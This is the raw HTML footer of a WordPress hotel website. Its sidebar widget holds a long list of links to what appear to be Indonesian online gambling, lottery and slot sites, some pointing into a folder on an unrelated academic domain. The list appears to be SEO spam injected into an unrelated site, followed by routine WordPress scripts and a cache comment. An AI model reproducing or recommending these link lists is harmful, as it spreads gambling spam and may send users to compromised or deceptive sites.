<a href="https://sibayak99-03.com/">sibayak99</a><br />
<a href="https://emas69b.com/">emas69</a><br />
<a href="https://triadjitu-website.com/ ">triadjitu</a><br />
<a href="https://emas69-website.com/ ">emas69</a><br />
<a href="https://scatter99-website.com/">scatter99</a><br />
<a href="https://sibayak99-website.com/">sibayak99</a><br />
<a href="https://boom138-website.com/">boom138</a><br />
<a href="https://pwktoto-02.com/">pwktoto</a><br />
<a href="https://kingtorpedo4d.com /">torpedo4d</a><br />
<a href="https://torpedo4dvip.com/">torpedo4d</a><br />
<a href="https://jameslorin.com/">torpedo4d</a><br />
<a href="https://torpedo-4d-group.com/">torpedo4d</a><br />
<a href="https://nagatoto-resmi.com/">nagatoto88</a><br />
<a href="https://nagatoto88vip.com/">nagatoto88</a><br />
<a href="https://raja-nagatoto88.com/">nagatoto88</a><br />
<a href="https://garwa4dvip.com/">garwa4d</a><br />
<a href="https://garwa-4d.com/">garwa4d</a><br />
<a href="https://garwa-4d-group.com/">garwa4d</a><br />
<a href="https://triadtotovip.com/">triadtoto</a><br />
<a href="https://teddington.tv/">triadtoto</a><br />
<a href="https://triad-toto.com/">triadtoto</a><br />
<a href="https://triad-togel.com/">triadtogel</a><br />
<a href="https://triadtogelvip.com/">triadtogel</a><br />
<a href="https://rajatriadtogel.com/">triadtogel</a><br />
<a href="https://triad4dvip.com/">triad4d</a><br />
<a href="https://amp-triad4d.com/">triad4d</a><br />
<a href="https://kingtriad4d.com/">triad4d</a><br />
<a href="https://rajatriad4d.com/">triad4d</a><br />
<a href="https://triad-nomor4d.com/">triad4d</a><br />
<a href="https://triad-angka4d.com/">triad4d</a><br />
<a href="https://triadhkvip.com/">triadhk</a><br />
<a href="https://kingtriadhk.com/">triadhk</a><br />
<a href="https://triadhk-vip.com/">triadhk</a><br />
<a href="https://hongkongtriad1.com/">triadhk</a><br />
<a href="https://triadhk-amp.com/">triadhk</a><br />
<a href="https://faakhironline.com/">triadhk</a><br />
<a href="https://triadmacauvip.com/">triadmacau</a><br />
<a href="https://amp-triadmacau.com/">triadmacau</a><br />
<a href="https://amp-triadjitu.com/">triadjitu</a><br />
<a href="https://triadjituvip.com/">triadjitu</a><br />
<a href="https://triadjt.com/">triadjitu</a><br />
<a href="https://pusatscatter.com/">scatter99</a><br />
<a href="https://amp-scatter99.com/">scatter99</a><br />
<a href="https://scatter99vip.com/">scatter99</a><br />
<a href="https://rajascatter99.com/">scatter99</a><br />
<a href="https://kingscatter.com/">scatter99</a><br />
<a href="https://yamadanoboru.org/">sibayak99</a><br />
<a href="https://bukitsibayak.com/">sibayak99</a><br />
<a href="https://amp-sibayak99.com/">sibayak99</a><br />
<a href="https://sibayak99vip.com/">sibayak99</a><br />
<a href="https://rajasibayak99.com/">sibayak99</a><br />
<a href="https://gunungsibayak99.com/">sibayak99</a><br />
<a href="https://kingsibayak99.com/">sibayak99</a><br />
<a href="https://bukitsibayak1.com/">sibayak99</a><br />
<a href="https://boom138-vip.com/">boom138</a><br />
<a href="https://emas-69.com/">emas69</a><br />
<a href="https://emas69vip.com">emas69</a><br />
<a href="https://roket-toto.com/">rokettoto</a><br />
<a href="https://amp-rokettoto.com/">rokettoto</a><br />
<a href="https://rokettotovip.com/">rokettoto</a><br />
<a href="https://king-rokettoto.com/">rokettoto</a><br />
<a href="https://bukit-dita.com/">bukitdita</a><br />
<a href="https://kirin-toto.com/">kirintoto</a><br />
<a href="https://amp-kirintoto.com/">kirintoto</a><br />
<a href="https://sgptriad.com/">triadsgp</a><br />
<a href="https://amp-triadsgp.com/">triadsgp</a><br />
<a href="https://amp-triadsyd.com/">triadsyd</a><br />
<a href="https://triadsydvip.com/">triadsyd</a><br />
<a href="https://torpedo99vip.com/">torpedo99</a><br />
<a href="https://torpedogacor.com/">torpedo99</a><br />
<a href="https://amp-torpedo99.com/">torpedo99</a><br />
<a href="https://torpedotergacor.com/">torpedo99</a><br />
<a href="https://situspremium.com/">premium138</a><br />
<a href="https://situs-premium.com/">premium138</a><br />
<a href="https://amp-premium138.com/">premium138</a><br />
<a href="https://istanapremium138.com/">premium138</a><br />
<a href="https://superpremium138.com/">premium138</a><br />
<a href="https://premium138-vip.com/">premium138</a><br />
<a href="https://bosslot138vip.com/">bosslot138</a><br />
<a href="https://raja-bosslot138.com">bosslot138</a><br />
<a href="https://situs-bosslot.com/">bosslot</a><br />
<a href="https://boss-slot138.com/">bosslot138</a><br />
<a href="https://bosslot-138-group.com/">bosslot138</a><br />
<a href="https://amp-pusat69.com/">pusat69</a><br />
<a href="https://pusat-69.com/">pusat69</a><br />
<a href="https://amp-dompet69.com/">dompet69</a><br />
<a href="https://dompet69vip.com/">dompet69</a><br />
<a href="https://slotdompet69.com/">dompet69</a><br />
<a href="https://dompet-138.com/">dompet138</a><br />
<a href="https://dompet188.net/">dompet188</a><br />
<a href="https://dompet168.net/">dompet168</a><br />
<a href="https://dompet-123.com/">dompet123</a><br />
<a href="https://amp-harta69.com/">harta69</a><br />
<a href="https://amp-triadslot.com/">triadslot</a><br />
<a href="https://triadslotvip.com/">triadslot</a><br />
<a href="https://triad303vip.com/">triad303</a><br />
<a href="https://138-vip.com/">138vip</a><br />
<a href="https://situs-138vip.com/">138vip</a><br />
<a href="https://triadtogel-website.com/">triadtogel</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="https://triad4d-website.com/">triad4d</a><br />
<a href="https://triadhk-website.com/">triadhk</a><br />
<a href="https://visiunida.ac.id/testerr/pancawin/">pancawin</a><br />
<a href="https://visiunida.ac.id/testerr/badaitoto/">badaitoto</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="http://vinaslot-asli.com">vinaslot</a><br />
</div></section>					</div>
					</aside><!-- .widget-area -->

			<div class="site-info">
										<a class="site-name" href="https://www.laluna.ma/" rel="home">HôTEL LA LUNA</a>,
						<a href="https://fr.wordpress.org/" class="imprint">
				Fièrement propulsé par WordPress.			</a>
			<a class="privacy-policy-link" href="https://www.laluna.ma/" rel="privacy-policy">Accueil</a><span role="separator" aria-hidden="true"></span>					</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentynineteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.laluna.ma/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.laluna.ma/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.laluna.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.laluna.ma\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.laluna.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script src="https://www.laluna.ma/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20230621" id="twentynineteen-touch-navigation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.laluna.ma/wp-includes/js/comment-reply.min.js?ver=abf3addbd3a023f0f56da8b2171b304f" id="comment-reply-js" async data-wp-strategy="async"></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.laluna.ma @ 2026-01-21 18:45:41 by W3 Total Cache
-->